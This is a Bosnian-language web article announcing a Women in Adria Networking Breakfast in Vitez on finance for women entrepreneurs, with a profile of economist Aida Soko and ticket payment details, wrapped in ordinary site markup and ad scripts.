<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index">
<p class="has-drop-cap">Naša stanica za novi <strong> <a href="https://events.womeninadria.ba/events/16-3-2023-networking-breakfast-visoko-kljucne-stvari-koje-poduzetnice-moraju-znati-ako-zele-da-je-njihov-posao-odrziv-i-profitabilan/">Networking Breakfasta </a></strong>sljedeće sedmice<strong>, 30.3.2023</strong>. je u <strong>Vitezu</strong>. Na našem prošlom Networking Breakfastu, održanom u Visokom, započeli smo priču o problemima s kojima se suočavaju svih poduzetnici koji započinju svoj biznis, a to su financije i savjetovanja za bolje upravljanje finacijama u vašim firmama, kako biste postigli efektivno psolovanje i bolju profitabilnost vašeg biznisa.</p>



<p>Gotovo sve poduzetnice u se susretale s mnogim financijskim problemima koji im nisu dopuštali da bez stresa i velikih problema razviju svoj posao, od pronalaska idealanih kupaca, kvalitetnih klijente i suradnika, pouzdanih dobavljače, do krajnjih problema u poslovanju koji podrazumijevaju kako naplatiti svoju uslugu, koliko dugo čekati na naplatu, kako platiti svoje zaposlenike, kako racionalizirati operativne troškove poslovanja&#8230;Na kraju ćemo pokušati odgovoriti na vječnu dilemu koja svaka poduzetnica sebi postavlja a to je &#8220;isplati li se sav taj trud, muka i odricanje a moj posao nikako da krene naprijed?&#8221;.</p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-left"><span class="td-adspot-title"></span><!-- Bona 300x250 mobile [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc577202 = window.plc577202 || 0;
document.write('<'+'div id="placement_577202_'+plc577202+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 577202, [300,250], 'placement_577202_'+opt.place, opt); }, opt: { place: plc577202++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div>



<h2 class="wp-block-heading">Na našem Networking Breakfastu upoznajmo modele za efikasno i profitabilno poslovanje </h2>



<p>Kako postići efikasno operativnog financijsko poslovanje vašeg biznisa i racionalno upravljanje vašim financijama je jedno od najtežih dilema koju poduzetnici imaju prilikom postavljanja operativnih procedura u svom modelu poslovanja.</p>



<p>Kako postići isplativost vašeg proizvoda ili usluge, kako pametno pratiti tokove novca, kad i na koji način planirati proširenje poslovanja i kako obezbijediti financijske alate za takve operacije samo su neka pitanja, na koja će vam odgovore na našem predavanju i druženju u Vitezu, pružiti <strong>Aida Soko</strong>, doktorica ekonomskih nauka, dugogodišnja konsultantica u financijskom i investicijskom sektoru.  </p>



<p>Svoju je karijeru Aida Soko započela u bankarskoj industriji na početku razvoja bankarskog sektora u BiH, a potom je nastavila na projektima Svjetske banke na razvoju mikrokreditnog sektora, na procjenama i monitoringu odobrenja kredita mikrokreditnim organizacijama.&nbsp;</p>



<p>&#8220;<em>Mogućnost da utičem na razvojne projekte sa tako širokim uticajem na pristup finansijskim sredstvima za one koji imaju želju i znanje da pokrenu vlastite biznise, praktično kao pioniri razvoja privatnog sektora, je jednostavno nešto što vam se “uvuče pod kožu”. Kad mi se ukazala prilika da radim za investicijski fond lociran u Luksemburgu, koji je radio refinansiranje banaka u devet zemalja jugoistočne Evrope, odmah sam prihvatila taj izazov. U tom periodu prije rije dvadesetak godina kada sam ja započinjala i razvijala karijeru, jako često sam bila jedina žena na visokoj menadžerskoj poziciji, i jako rijetko sam kao sagovornika u pregovorima sa druge strane imala ženu, npr. direktoricu banke. Ne samo u BiH, to je tipično za region. Danas je situacija nešto bolja i moram reći da u ovom sektora imamo jako puno žena, ali je učešće na top senior pozicijama još uvijek skromno</em>&#8220;, otktriva nam Aida.</p>



<h3 class="wp-block-heading">Novi poslovni izazovi traže temeljne reforme poslovnog okruženja</h3>



<p>Odrastajući kao dio generacije za koju je nepisano pravilo bilo da oni koji se misle baviti akademskim radom nastavljaju dalje školovanje, a oni koji se misle baviti biznisom završe u privredi, svoju je karijeru započela u realnom sektoru, ne razmišljajući tada o daljnjem školovanju. No, prije desetak godina je magistrirala i doktorirala, bivajući svjesna svakodnevne borbe koju žene u biznisu vode sa svojim muškim kolegama: &#8220;<em>Žene stalno dokazuju da mogu sve i da su ako ne isto kvalitetno, onda još i bolje od muških kolege.  Vrlo često sam, pa čak i danas, jedina žena za stolom u odborima i savjetima. Žao mi je da je to tako</em>&#8220;, priznaje Aida.</p>



<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" src="https://www.womeninadria.ba/wp-content/uploads/2023/03/Aida-Soko.jpg" alt="Networking breakfast Vitez" class="wp-image-7941" width="647" height="507"/><figcaption class="wp-element-caption">Aida Soko, Networing Breakfast Vitez</figcaption></figure>



<p>Svjesna je vrlo ubrzanog tempa razvoja i promjena u poslovnom svijetu, koje nam ne ostavljaju prostor za izgovore. &#8220;<em>Sve nam je dostupno na jedan ili dva klika. Sve ostale granice i ograničenja su samo u našim glavama.&nbsp;Vjeruje da nema granica i da možemo dostići sve što želimo. Ipak, smatram da je okruženje u kojem živimo i radimo još uvijek velika prepreka. Mi možemo imati sjajne poslovne ideje, kontakte, osigurati tržište i finansiranje, a onda se susrećemo sa niz formalnih i neformalnih barijera. Zato smatram izuzetno značajnim zagovaranje za temeljne reforme poslovnog okruženja. Posebno je bitno da osiguramo poticajno okruženje u kome će se investirati u R&amp;D i inovacije. To je najveći strateški izazov. Od inovacija u smislu samih proizvoda i usluge, do načina njihovog plasmana i naplate. Tehnologija nam daje ogromne mogućnosti i otvara svaku tačku na planeti kao potencijalno tržište. Moramo bit spremni da to iskoristimo. Imamo sjajne primjere u svijetu malih zemalja koje su napravile poslovna čuda</em>&#8220;, govori Aida.</p>



<p>Radeći u različitim industrijama i sa različitim nivoima vlasti, od premijera i ministarstava, do malih obrta i privatnih firmi, imala je priliku raditi sa vrlo šarolikim društvom i promatrati uspjehe i neuspjehe ljudi kojima je bivala mentor u poslovanju, od osnivanja biznisa do proširenja poslovanja. No, njen sadašnji fokus su aktivnosti na digitalnoj transformaciji u javnom i privatnom sektora, razvoja digitalnog tržišta, posebno e-commerce. Shvatajući da nam je u ovom dinamičnom svijetu na raspolaganju puno mogućnosti zainteresirana je i za zelenu ekonomiju i uspostavljanje okolišnih i socijalnih standarda poslovanja u našoj zemlji, smatrajući to oblastima koje zaslužuju puno veću pažnju nego što je trenutno imaju.</p>



<p>Aida sebe smatra iznimno efikasnom i organiziranom osobom, posebno na poslovnom planu, ističući s osmjehom da za &#8220;trideset godina svoje karijere nije propustila niti jedan rok&#8221;. No, kako je večernji tip njen jutarnji ritual neizbježno počinje jakom bosanskom kafom, a potom svoje obaveze zapisuje u kalendar sa obaveznim podsjetnicima, bez obzira da li su privatne ili poslovne. &#8220;<em>Nastojim se držati plana za taj dan, iako je to ponekad nemoguće. I nastojim da su vikendi uvijek slobodni, za porodicu. Uživam u svakom vikendu koji provodim u svom malom komadiću raja na Buni, gdje uživam u ljetu i suncu. I maloj bašti koju pokušavam napraviti</em>&#8220;, otkriva nam Aida.</p>



<p>Stoga, ako ste poduzetnica koja se bori s finacijskim problemima u poslovanju i nužno vam je bolhe poznavanje financisjkih alate s kojima može unaprijediti svoje poslovanje, onda je ovo predavanje sljedeće sedmice idealno za vas.&nbsp;Čekamo vas sljedećeg <strong>četvrtka, 19.3.2023. u 9:30 h, u Hotelu Central u Vitezu.</strong> Sve informacije vezane za naš Networking breakfast možete pronaći na ovom <a href="https://events.womeninadria.ba/events/30-3-2023-networking-breakfast-vitez/">linku</a>.</p>



<p>Cijena ulaznice je <strong>70 KM</strong>, a da biste osigurali svoju ulaznicu, bitno je uplatiti iznos do kraja dana u &nbsp;<strong>srijedu, 29.3.2023.</strong></p>



<p><strong>PODACI ZA UPLATU:</strong> &nbsp;</p>



<p>MATIĆ SAVJETOVANJE BH d.o.o</p>



<p>Maglajska ulica 1&nbsp;&nbsp;</p>



<p>71000 Sarajevo &nbsp;</p>



<p>JIB: 4203047580008&nbsp;&nbsp;</p>



<p>Račun: Raiffeisen banka, 1610000291160061 s naznakom “Networking Breakfast Visoko”&nbsp;</p>



<p></p>



<p>Photo: Women in Adria/Canva</p>



<!-- Begin Mailchimp Signup Form --> 
<link href="//cdn-images.mailchimp.com/embedcode/classic-071822.css" rel="stylesheet" type="text/css"> 
<style type="text/css"> 
#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif;  width:600px;} 
/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block. 
   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */ 
</style> 
<div id="mc_embed_signup"> 
    <form action="https://womeninadria.us4.list-manage.com/subscribe/post?u=0c6100ba8ba13b349f996540d&amp;id=f37c52c5f3&amp;f_id=00a8c2e1f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate=""> 
        <div id="mc_embed_signup_scroll"> 
        <h2>Ne propustite najnovije vijesti i najave događaja</h2> 
        <div class="indicates-required"><span class="asterisk">*</span> indicates required</div> 
<div class="mc-field-group"> 
<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span> 
</label> 
<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" required=""> 
<span id="mce-EMAIL-HELPERTEXT" class="helper_text"></span> 
</div> 
<div class="mc-field-group"> 
<label for="mce-MMERGE7">Karijera </label> 
<select name="MMERGE7" class="" id="mce-MMERGE7"> 
<option value=""></option> 
<option value="Poduzetnica">Poduzetnica</option> 
<option value="Korporativna karijera">Korporativna karijera</option> 
<option value="Javni sektor">Javni sektor</option> 
  
</select> 
<span id="mce-MMERGE7-HELPERTEXT" class="helper_text"></span> 
</div> 
<div class="mc-field-group"> 
<label for="mce-MMERGE1">Regija </label> 
<select name="MMERGE1" class="" id="mce-MMERGE1"> 
<option value=""></option> 
<option value="Krajina">Krajina</option> 
<option value="Posavina">Posavina</option> 
<option value="Usora i Semberija">Usora i Semberija</option> 
<option value="Istočna Bosna, Podrinje">Istočna Bosna, Podrinje</option> 
<option value="Tropolje, Istočna Hercegovina">Tropolje, Istočna Hercegovina</option> 
<option value="Srednja i Centralna Bosna">Srednja i Centralna Bosna</option> 
<option value="Zapadna Hercegovina">Zapadna Hercegovina</option> 
  
</select>
<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><!-- Bosna 300x600 mobile [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc577204 = window.plc577204 || 0;
document.write('<'+'div id="placement_577204_'+plc577204+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 577204, [300,600], 'placement_577204_'+opt.place, opt); }, opt: { place: plc577204++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_58 "  style="height: 32px"></div><div class="td_block_wrap tdb_single_categories tdi_59 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_59" >
<style>@media (max-width:767px){.tdi_59{margin-top:30px!important}}</style>
<style>.tdi_59 .tdb-entry-category{padding:10px}.tdi_59 .tdb-cat-bg{border-width:1px;background-color:#d30926!important;border-color:#dd3333!important}.tdi_59 .tdb-cat-sep{font-size:14px}.tdi_59 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_59{text-align:center}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/biznis/" ><span class="tdb-cat-bg"></span>Biznis</a><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/biznis/pravo-i-financije/" ><span class="tdb-cat-bg"></span>Pravo i financije</a></div></div><div class="td_block_wrap tdb_single_tags tdi_60 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_60 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_60 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}@media (min-width:1019px) and (max-width:1140px){.tdi_60 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_60 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_60 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>OZNAKE:</span></li><li><a href="https://www.womeninadria.ba/tag/networking-breakfast/">networking breakfast</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_62  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_62{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_63  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_63" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.womeninadria.ba%2Fnetworking-breakfast-30-3-2023-u-vitezu%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Novi+Networking+Breakfast+zakazujemo+30.3.2023.+u+Vitezu&url=https%3A%2F%2Fwww.womeninadria.ba%2Fnetworking-breakfast-30-3-2023-u-vitezu%2F&via=Women+in+Adria" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.womeninadria.ba/networking-breakfast-30-3-2023-u-vitezu/&title=Novi+Networking+Breakfast+zakazujemo+30.3.2023.+u+Vitezu" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_63" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_65  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_65{margin-bottom:30px!important}@media (max-width:767px){.tdi_65{margin-top:-7px!important}}</style></div><div class="td_block_wrap tdb_single_related tdi_66 td_with_ajax_pagination td-pb-border-top povezani-clanci-post td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_66" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}.tdi_66{margin-bottom:50px!important}@media (max-width:767px){.tdi_66{margin-bottom:50px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_66 .entry-thumb{background-position:center 50%}.tdi_66 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_66 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td-module-meta-info{border-color:#eaeaea}.tdi_66 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_66 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_66 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_66 .td-post-vid-time{display:block}.tdi_66 .td-post-category{display:inline-block}.tdi_66 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_66 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_66 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_66 .td-read-more{display:none}.tdi_66 .td-post-author-name{display:none}.tdi_66 .td-post-date,.tdi_66 .td-post-author-name span{display:none}.tdi_66 .td-module-comments{display:none}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_66 .entry-title{font-size:18px!important;line-height:1.3!important}.tdi_66 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_66 .td-module-container:before{bottom:-20px}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_66 .td-module-container:before{bottom:-20px}.tdi_66 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_66 .td-image-container{flex:0 0 30%;width:30%}.tdi_66 .td-module-container{flex-direction:row}.tdi_66 .td-image-container{display:block;order:0}.tdi_66 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_66 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_66 .td_module_wrap{width:100%;float:left;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_66 .td-module-container:before{bottom:-0px}.tdi_66 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_66 .td_module_wrap .td-module-container:before{display:block!important}.tdi_66 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_66 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_66 = new tdBlock();
block_tdi_66.id = "tdi_66";
block_tdi_66.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"6","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"POVEZANI \u010cLANCI","mc1_tl":"10","mc1_el":"10","nextprev":"yes","f_title_font_size":"18","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiI0MCIsInBob25lIjoiMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwcHgiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI1MHB4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","el_class":"povezani-clanci-post","limit":"6","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":7931,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_ho